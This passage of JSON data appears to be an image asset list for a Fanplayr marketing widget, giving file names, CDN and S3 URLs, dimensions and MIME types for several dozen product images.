anplayr.com/customer-assets/2702/widgets/90412/09cf522c0d66167178326892bc45b797_8_8032192_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/09cf522c0d66167178326892bc45b797_8_8032192_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"db5b892577622d7c5a12d40b6d99b830_9_8044166_0.jpg","originalName":"9_8044166_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/db5b892577622d7c5a12d40b6d99b830_9_8044166_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/db5b892577622d7c5a12d40b6d99b830_9_8044166_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"22e7a5aa58152d9c28b3a104a8926260_10_8010386_0.jpg","originalName":"10_8010386_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/22e7a5aa58152d9c28b3a104a8926260_10_8010386_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/22e7a5aa58152d9c28b3a104a8926260_10_8010386_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"f90edfb545a06661c8094e649f6a8a41_11_5010447_0.jpg","originalName":"11_5010447_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/f90edfb545a06661c8094e649f6a8a41_11_5010447_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/f90edfb545a06661c8094e649f6a8a41_11_5010447_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"b44c9f5b6c24f3bc0a5ba1ebcbf1a40f_12_5016398_0.jpg","originalName":"12_5016398_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/b44c9f5b6c24f3bc0a5ba1ebcbf1a40f_12_5016398_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/b44c9f5b6c24f3bc0a5ba1ebcbf1a40f_12_5016398_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"7a96edcfcf08ee30ab83b2f75a740124_8016711_0.jpg","originalName":"8016711_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/7a96edcfcf08ee30ab83b2f75a740124_8016711_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/7a96edcfcf08ee30ab83b2f75a740124_8016711_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"150f1396729c0e01e847b451ae0fb4c3_1_5025124-0.jpg","originalName":"1_5025124-0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/150f1396729c0e01e847b451ae0fb4c3_1_5025124-0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/150f1396729c0e01e847b451ae0fb4c3_1_5025124-0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"2a0489b9cec660256a420a17972f06f9_2_5010591_0.jpg","originalName":"2_5010591_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/2a0489b9cec660256a420a17972f06f9_2_5010591_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/2a0489b9cec660256a420a17972f06f9_2_5010591_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"484d69dc1e589005e48c50ce9f0032c4_3_5015305_0.jpg","originalName":"3_5015305_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/484d69dc1e589005e48c50ce9f0032c4_3_5015305_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/484d69dc1e589005e48c50ce9f0032c4_3_5015305_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"8a584835fda4e70f4ce9f2747083f63a_4_5037178_0.jpg","originalName":"4_5037178_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/8a584835fda4e70f4ce9f2747083f63a_4_5037178_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/8a584835fda4e70f4ce9f2747083f63a_4_5037178_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"ca7701521c7a58f43df8067327fde45f_5_8012349_0.jpg","originalName":"5_8012349_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/ca7701521c7a58f43df8067327fde45f_5_8012349_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/ca7701521c7a58f43df8067327fde45f_5_8012349_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"45987f405870b9e05ea6aa7b06a0d7dd_6_8014192_0.jpg","originalName":"6_8014192_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/45987f405870b9e05ea6aa7b06a0d7dd_6_8014192_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/45987f405870b9e05ea6aa7b06a0d7dd_6_8014192_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"d52f5d3afa3d50933be34fad84f06f08_7_8014191_0.jpg","originalName":"7_8014191_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/d52f5d3afa3d50933be34fad84f06f08_7_8014191_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/d52f5d3afa3d50933be34fad84f06f08_7_8014191_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"fffeab626b9394a873438778f4ce7e3c_8_8016674_0.jpg","originalName":"8_8016674_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/fffeab626b9394a873438778f4ce7e3c_8_8016674_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/fffeab626b9394a873438778f4ce7e3c_8_8016674_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"f923d401bb96b5006151a69a08d23d95_9_8034143-0.jpg","originalName":"9_8034143-0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/f923d401bb96b5006151a69a08d23d95_9_8034143-0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/f923d401bb96b5006151a69a08d23d95_9_8034143-0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"7c14167ea2d6a3935e38b9c4e21bb88a_10_8014208_0.jpg","originalName":"10_8014208_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/7c14167ea2d6a3935e38b9c4e21bb88a_10_8014208_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/7c14167ea2d6a3935e38b9c4e21bb88a_10_8014208_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"e076fc6dda3dc1aaa3fca78ae901e8b9_11_5010902_0.jpg","originalName":"11_5010902_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/e076fc6dda3dc1aaa3fca78ae901e8b9_11_5010902_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/e076fc6dda3dc1aaa3fca78ae901e8b9_11_5010902_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"1cd539740773da4bb9ee5686952209de_12_5933134_0.jpg","originalName":"12_5933134_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/1cd539740773da4bb9ee5686952209de_12_5933134_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/1cd539740773da4bb9ee5686952209de_12_5933134_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"43b2c4e6d90803f7fe7e846e18693e26_8011579_0.jpg","originalName":"8011579_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/43b2c4e6d90803f7fe7e846e18693e26_8011579_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/43b2c4e6d90803f7fe7e846e18693e26_8011579_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"f3817592402280d365fa9af836fa2746_5022124-0.jpg","originalName":"5022124-0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/f3817592402280d365fa9af836fa2746_5022124-0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/f3817592402280d365fa9af836fa2746_5022124-0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"33a1880377682841d4ba00bef5e6611f_1_5037136_0.jpg","originalName":"1_5037136_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/33a1880377682841d4ba00bef5e6611f_1_5037136_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/33a1880377682841d4ba00bef5e6611f_1_5037136_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"a7feb9681e5252c18df05320f0403a28_2-5035162_0.jpg","originalName":"2-5035162_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/a7feb9681e5252c18df05320f0403a28_2-5035162_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/a7feb9681e5252c18df05320f0403a28_2-5035162_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"05c06d73963a5526e08970d43a5e602c_3-5034178_0.jpg","originalName":"3-5034178_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/05c06d73963a5526e08970d43a5e602c_3-5034178_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/05c06d73963a5526e08970d43a5e602c_3-5034178_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"1ccd9327747435321b23cfdc85ef323e_4-5946111_0.jpg","originalName":"4-5946111_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/1ccd9327747435321b23cfdc85ef323e_4-5946111_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/1ccd9327747435321b23cfdc85ef323e_4-5946111_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"e1d5dc72c0cb927114ee1e87c5f7b8b4_5-8016652_0.jpg","originalName":"5-8016652_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/e1d5dc72c0cb927114ee1e87c5f7b8b4_5-8016652_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/e1d5dc72c0cb927114ee1e87c5f7b8b4_5-8016652_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"29de4075af03384b0f7fd01b94ea2585_6-8044183_0.jpg","originalName":"6-8044183_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/29de4075af03384b0f7fd01b94ea2585_6-8044183_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/29de4075af03384b0f7fd01b94ea2585_6-8044183_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"cf06807ae3d90646bb2aa20af2c363d0_7-8010395_0.jpg","originalName":"7-8010395_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/cf06807ae3d90646bb2aa20af2c363d0_7-8010395_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/cf06807ae3d90646bb2aa20af2c363d0_7-8010395_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"e9d33853f49367b2c08376a6566b5d02_8-8031117_0.jpg","originalName":"8-8031117_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/e9d33853f49367b2c08376a6566b5d02_8-8031117_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/e9d33853f49367b2c08376a6566b5d02_8-8031117_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"cd47a9606c4b896ce97212d1e66d0eaf_9-8016711_0.jpg","originalName":"9-8016711_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/cd47a9606c4b896ce97212d1e66d0eaf_9-8016711_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/cd47a9606c4b896ce97212d1e66d0eaf_9-8016711_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"30694356db0afa662494ee98cfa1581d_10-8017180_0.jpg","originalName":"10-8017180_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/30694356db0afa662494ee98cfa1581d_10-8017180_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/30694356db0afa662494ee98cfa1581d_10-8017180_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"0f7f979811fbf3e20e16d4ccce074e4c_11-5021124_0.jpg","originalName":"11-5021124_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/0f7f979811fbf3e20e16d4ccce074e4c_11-5021124_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/0f7f979811fbf3e20e16d4ccce074e4c_11-5021124_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"b31602be85b369c6310f5850618053e6_12-5934134_0.jpg","originalName":"12-5934134_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/b31602be85b369c6310f5850618053e6_12-5934134_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/b31602be85b369c6310f5850618053e6_12-5934134_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"61ff1f273624fc6b7e92ab54cb38aee4_5013539_0.jpg","originalName":"5013539_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/61ff1f273624fc6b7e92ab54cb38aee4_5013539_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/61ff1f273624fc6b7e92ab54cb38aee4_5013539_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"5839672a3fb87e734df80fe47866c19d_5033588_0.jpg","originalName":"5033588_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/5839672a3fb87e734df80fe47866c19d_5033588_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/5839672a3fb87e734df80fe47866c19d_5033588_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"469f279093b78bd3f8928a61ff2af6d9_5933303_0.jpg","originalName":"5933303_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/469f279093b78bd3f8928a61ff2af6d9_5933303_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/469f279093b78bd3f8928a61ff2af6d9_5933303_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"462b47eff9c65f0a803919204d82b1f5_8016378_0.jpg","originalName":"8016378_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/462b47eff9c65f0a803919204d82b1f5_8016378_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/462b47eff9c65f0a803919204d82b1f5_8016378_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"bc817f79e16f4a7e0d27ee0855a9818f_5043147_0.jpg","originalName":"5043147_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/bc817f79e16f4a7e0d27ee0855a9818f_5043147_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/bc817f79e16f4a7e0d27ee0855a9818f_5043147_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"d1ddbdd1cc3446bb14840a69b5ce18dc_5034168_0.jpg","originalName":"5034168_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/d1ddbdd1cc3446bb14840a69b5ce18dc_5034168_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/d1ddbdd1cc3446bb14840a69b5ce18dc_5034168_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"a5c61efcc831566a393bb105461f3f56_5020119_0.jpg","originalName":"5020119_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/a5c61efcc831566a393bb105461f3f56_5020119_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/a5c61efcc831566a393bb105461f3f56_5020119_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"039da925c9b2f665c806d50eb95a1b9a_5934126_0.jpg","originalName":"5934126_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/039da925c9b2f665c806d50eb95a1b9a_5934126_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/039da925c9b2f665c806d50eb95a1b9a_5934126_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"2049fcbb8d61af446dd9fd9983259d4d_8016650_0.jpg","originalName":"8016650_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/2049fcbb8d61af446dd9fd9983259d4d_8016650_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/2049fcbb8d61af446dd9fd9983259d4d_8016650_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"1cb278266d433d56090dec9a614101a0_8037171_0.jpg","originalName":"8037171_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/1cb278266d433d56090dec9a614101a0_8037171_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/1cb278266d433d56090dec9a614101a0_8037171_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"4000bc9e3e4c6ffbed8b6c2f36b39124_8016606_0.jpg","originalName":"8016606_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/4000bc9e3e4c6ffbed8b6c2f36b39124_8016606_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/4000bc9e3e4c6ffbed8b6c2f36b39124_8016606_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"5b63a7974cdb58e9f514a3bd3b114c77_8017178_0.jpg","originalName":"8017178_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/5b63a7974cdb58e9f514a3bd3b114c77_8017178_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/5b63a7974cdb58e9f514a3bd3b114c77_8017178_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"bdc4a9d9603bb9a01ecef5b98a393621_8016417_0.jpg","originalName":"8016417_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/bdc4a9d9603bb9a01ecef5b98a393621_8016417_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/bdc4a9d9603bb9a01ecef5b98a393621_8016417_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"6de2ed9e85e0baf1302de098ad79850d_8042160_0.jpg","originalName":"8042160_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/6de2ed9e85e0baf1302de098ad79850d_8042160_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/6de2ed9e85e0baf1302de098ad79850d_8042160_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"7efe9db94b7aa6837ef82e0c2bf12f73_5034158_0.jpg","originalName":"5034158_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/7efe9db94b7aa6837ef82e0c2bf12f73_5034158_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/7efe9db94b7aa6837ef82e0c2bf12f73_5034158_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"82b9a8a1f353fee4322c4cdd5b2171fe_5021124_0.jpg","originalName":"5021124_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/82b9a8a1f353fee4322c4cdd5b2171fe_5021124_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/82b9a8a1f353fee4322c4cdd5b2171fe_5021124_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"a146fc20192f4b1e02a5f2bfc1feddbb_5934125_0.JPG","originalName":"5934125_0.JPG","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/a146fc20192f4b1e02a5f2bfc1feddbb_5934125_0.JPG","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/a146fc20192f4b1e02a5f2bfc1feddbb_5934125_0.JPG","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"6ecf577808ba4b60c5f6246b559966fd_5034138_0.jpg","originalName":"5034138_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/6ecf577808ba4b60c5f6246b559966fd_5034138_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/6ecf577808ba4b60c5f6246b559966fd_5034138_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"c22f0e55146ad78e0f171d5cc7da5e1e_5037136_0.jpg","originalName":"5037136_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/c22f0e55146ad78e0f171d5cc7da5e1e_5037136_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/c22f0e55146ad78e0f171d5cc7da5e1e_5037136_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"0eca4842d2ca2702cc519a709ad4bc29_5045142_0.jpg","originalName":"5045142_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/0eca4842d2ca2702cc519a709ad4bc29_5045142_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/0eca4842d2ca2702cc519a709ad4bc29_5045142_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"c330f0aa9d08f4d421ec85b40d1c5d41_5933303_0.jpg","originalName":"5933303_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/c330f0aa9d08f4d421ec85b40d1c5d41_5933303_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/c330f0aa9d08f4d421ec85b40d1c5d41_5933303_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"f06b08a94280c6fd729a546ff04ceb8b_8014211_0.jpg","originalName":"8014211_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/f06b08a94280c6fd729a546ff04ceb8b_8014211_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/f06b08a94280c6fd729a546ff04ceb8b_8014211_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"f7a26044ad13099ffce77ea85745be0e_8016676_0.jpg","originalName":"8016676_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/f7a26044ad13099ffce77ea85745be0e_8016676_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/f7a26044ad13099ffce77ea85745be0e_8016676_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"328db731ef33ee42560a0f32f0d38dfd_8032202_0.jpg","originalName":"8032202_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/328db731ef33ee42560a0f32f0d38dfd_8032202_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/328db731ef33ee42560a0f32f0d38dfd_8032202_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"29d23154bc244ef3b0d4cf0521cdbd5d_8034135_0.jpg","originalName":"8034135_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/29d23154bc244ef3b0d4cf0521cdbd5d_8034135_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/29d23154bc244ef3b0d4cf0521cdbd5d_8034135_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"7d818edb3f45c08bc9422ff7e8a43db3_5010601_0.jpg","originalName":"5010601_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/7d818edb3f45c08bc9422ff7e8a43db3_5010601_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/7d818edb3f45c08bc9422ff7e8a43db3_5010601_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"1ced22612896d261d96c77b48596e13f_5042116_0.jpg","originalName":"5042116_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/1ced22612896d261d96c77b48596e13f_5042116_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/1ced22612896d261d96c77b48596e13f_5042116_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"2361673838328ada0b9d05dc23478fc9_8016650_0.jpg","originalName":"8016650_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/2361673838328ada0b9d05dc23478fc9_8016650_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/2361673838328ada0b9d05dc23478fc9_8016650_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"c6581ae85f6a2bddc04aec5195c19e0c_8037174_0.jpg","originalName":"8037174_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/c6581ae85f6a2bddc04aec5195c19e0c_8037174_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/c6581ae85f6a2bddc04aec5195c19e0c_8037174_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"29300776c93bcec4486fad784699f1fc_5041615_0.jpg","originalName":"5041615_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/29300776c93bcec4486fad784699f1fc_5041615_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/29300776c93bcec4486fad784699f1fc_5041615_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"0507540d56101995cbaf696e6cde076d_8044165_0.jpg","originalName":"8044165_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/0507540d56101995cbaf696e6cde076d_8044165_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/0507540d56101995cbaf696e6cde076d_8044165_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"fd7f85dc95db1df3451d85d5f4c1606d_5010664_0.jpg","originalName":"5010664_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/fd7f85dc95db1df3451d85d5f4c1606d_5010664_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/fd7f85dc95db1df3451d85d5f4c1606d_5010664_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"a418a135c814b72ccdce332bb4f24cca_5013421_0.jpg","originalName":"5013421_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/a418a135c814b72ccdce332bb4f24cca_5013421_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/a418a135c814b72ccdce332bb4f24cca_5013421_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"bca88100e660da54be8b3b43107f854e_5017380_0.jpg","originalName":"5017380_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/bca88100e660da54be8b3b43107f854e_5017380_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/bca88100e660da54be8b3b43107f854e_5017380_0.jpg","width":1500,"height":1500,"mi